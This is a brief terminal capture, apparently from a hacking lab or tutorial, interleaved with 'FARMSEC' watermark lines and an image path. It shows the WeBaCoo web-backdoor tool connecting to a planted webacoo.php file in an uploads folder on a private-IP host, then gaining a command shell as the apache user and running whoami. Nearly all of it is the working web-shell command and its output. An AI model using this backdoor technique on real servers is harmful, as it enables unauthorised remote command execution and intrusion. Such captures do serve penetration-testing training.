 # webacoo -t -u http://192.168.0.104/hackable/uploads/webacoo.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
农夫安全
[+] Connecting to remote server as...
uid=48(apache) gid=48(apache) groups=48(apache)
FARMSEC
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
WWW.FARMSEC.ORG
[*] Type 'exit' to quit terminal.
webacoo$ whoami
apache
webacoo$